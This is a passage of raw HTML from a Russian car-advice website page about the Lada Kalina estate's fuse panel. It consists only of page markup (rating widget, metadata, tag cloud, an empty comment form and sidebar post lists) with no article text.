onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2930-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Панель предохранителей калина универсал"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-10-04"><meta itemprop="dateModified" content="2019-10-04"> <a itemprop="url" href="https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html" style="display:none">Панель предохранителей калина универсал</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/23/3f99d9d5b0c0f23_320x200.jpg" alt="Панель предохранителей калина универсал"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/23/3f99d9d5b0c0f23_320x200.jpg" alt="Панель предохранителей калина универсал"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/kolonki">колонки</a> <a href="https://avtoshkolak.ru/tag/lada">лада</a> <a href="https://avtoshkolak.ru/tag/skorost">скорость</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://cdn-st4.rtr-vesti.ru/vh/pictures/xw/209/451/5.jpg" alt="Незамерзайка на лукойле цена" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/2f/93eb1affa6aaa2f_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://cdn-st4.rtr-vesti.ru/vh/pictures/xw/209/451/5.jpg" alt="Незамерзайка на лукойле цена" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/2f/93eb1affa6aaa2f_205x198.jpg"></div> <a href="https://avtoshkolak.ru/raznoe/nezamerzajka-na-lukojle-tsena.html">Незамерзайка на лукойле цена</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '21';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/raznoe/panel-predohranitelej-kalina-universal.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/otzyvy-lada-granta-stoit-pokupat-ili-net.html">Отзывы лада гранта стоит покупать или нет</a></div><div class="section-posts__item-text"> Отзывы лада гранта стоит покупать или нет Лада Гранта 2018-2019...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-23">23.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/propal-bas-na-sabvufere.html">Пропал бас на сабвуфере</a></div><div class="section-posts__item-text"> Пропал бас на сабвуфере МОДЫ Grand Theft Auto V Крупнейший...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-11-12">12.11.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/reno-daster-pin-kod-magnitoly.html">Рено дастер пин код магнитолы</a></div><div class="section-posts__item-text"> Рено дастер пин код магнитолы Рено Дастер как узнать код...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-25">25.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a 